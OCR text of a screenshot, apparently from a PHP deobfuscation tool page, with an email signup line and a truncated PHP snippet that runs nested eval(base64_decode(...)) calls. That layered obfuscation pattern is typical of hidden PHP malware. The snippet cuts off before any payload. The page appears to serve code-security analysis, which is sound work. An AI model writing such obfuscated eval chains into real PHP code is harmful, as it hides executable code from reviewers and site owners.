
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php eval("?
>".base64_decode("PD9waHAgZXZhbChiYXNlNjRfZGVjb2R